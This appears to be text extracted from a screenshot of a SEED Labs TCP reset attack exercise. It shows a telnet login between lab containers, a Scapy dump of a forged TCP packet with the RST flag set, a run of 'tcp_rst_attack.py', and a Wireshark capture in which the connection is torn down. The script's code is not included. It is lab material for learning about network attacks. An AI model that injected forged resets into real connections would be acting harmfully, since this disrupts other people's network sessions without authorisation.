 rst attck
seed@VM: ~ 85x21
seed@20ea1b92d4ad:~$ telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
20ea1b92d4ad login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Sep 30 06:17:37 UTC 2023 from victim-10.9.0.5.net-10.9.0.0 on pts/2
seed@20ea1b92d4ad:~$ telnet
telnet> opConnection closed by foreign host.
root@4fe51c306673:/#
seed@VM: ~ 85x22
id         : ShortField                          = 1                 (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0                 (0)
ttl        : ByteField                           = 64                (64)
proto      : ByteEnumField                       = 6                 (0)
chksum     : XShortField                         = None              (None)
src        : SourceIPField                       = '10.9.0.6'        (None)
dst        : DestIPField                         = '10.9.0.5'        (None)
options    : PacketListField                     = []                ([])
--
sport      : ShortEnumField                      = 23                (20)
dport      : ShortEnumField                      = 45048             (80)
seq        : IntField                            = 3723945588        (0)
ack        : IntField                            = 0                 (0)
dataofs    : BitField  (4 bits)                  = None              (None)
reserved   : BitField  (3 bits)                  = 0                 (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192              (8192)
chksum     : XShortField                         = None              (None)
urgptr     : ShortField                          = 0                 (0)
options    : TCPOptionsField                     = []                (b'')
root@VM:/volumes# tcp_rst_attack.py
[SEED Labs] *br-e6512860ed72
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Source Destination Protocol Length Info
10.9.0.5 10.9.0.6 TCP 66 45048 → 23 [ACK] Seq=3723
10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
10.9.0.5 10.9.0.6 TCP 66 45048 → 23 [ACK] Seq=3723
10.9.0.6 10.9.0.5 TELNET 74 Telnet Data ...
10.9.0.5 10.9.0.6 TCP 66 45048 → 23 [ACK] Seq=3723
10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
10.9.0.5 10.9.0.6 TCP 66 45048 → 23 [ACK] Seq=3723
02:42:fa:06:4e:7a Broadcast ARP 42 Who has 10.9.0.5? Tell 10
02:42:0a:09:00:05 02:42:fa:06:4e:7a ARP 42 10.9.0.5 is at 02:42:0a:0
10.9.0.6 10.9.0.5 TCP 54 23 → 45048 [RST] Seq=3723
10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
10.9.0.6 10.9.0.5 TCP 67 [TCP Retransmission] 23 →
10.9.0.5 10.9.0.6 TCP 66 45048 → 23 [ACK] Seq=3723
02:42:fa:06:4e:7a Broadcast ARP 42 Who has 10.9.0.6? Tell 10
02:42:0a:09:00:06 02:42:fa:06:4e:7a ARP 42 10.9.0.6 is at 02:42:0a:0
10.9.0.5 10.9.0.6 TCP 54 45048 → 23 [RST] Seq=3219
10.9.0.6 10.9.0.5 TCP 54 23 → 45048 [RST] Seq=3723
10.9.0.5 10.9.0.6 TCP 54 45048 → 23 [RST] Seq=3723
Frame 20: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br
Ethernet II, Src: 02:42:0a:09:00:05 (02:42:0a:09:00:05), Dst: 02:42:0a:09:00:06 (02
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 45048, Dst Port: 23, Seq: 3723945585, Ack:
Source Port: 45048
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 3723945585
[Next sequence number: 3723945585]
Acknowledgment number: 3219235772
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 501]
[Window size scaling factor: -1 (unknown)]
wireshark_…SJg.pcapng Packets: 198 · Displayed: 198 (100.0%) · Dropped: 0 (0.0%) Profile: Default
Right Ctrl